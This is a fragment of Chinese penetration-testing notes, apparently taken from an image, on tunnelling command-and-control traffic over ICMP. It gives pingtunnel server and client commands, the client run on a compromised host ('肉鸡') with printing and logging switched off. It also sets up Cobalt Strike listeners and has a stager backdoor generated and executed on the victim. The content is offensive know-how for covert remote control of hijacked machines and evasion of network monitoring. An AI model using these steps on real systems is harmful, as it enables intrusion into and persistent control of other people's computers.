 18 隧道技术上线:
19 HTTP/S & DNS & SSH & ICMP & SMB & 协议穿透等
20 ICMP
21 ./pingtunnel -type server
22 肉鸡: (管理器运行)
23 pingtunnel.exe -type client -l 127.0.0.1:3333 -s 192.168.22.130 -t
192.168.22.130:3344 -tcp 1 -noprint 1 -nolog 1
24 CS:
25 监听器1: 127.0.0.1 3333
26 监听器2: 192.168.46.66 3344
27 生成监听器1的Stager后门肉鸡执行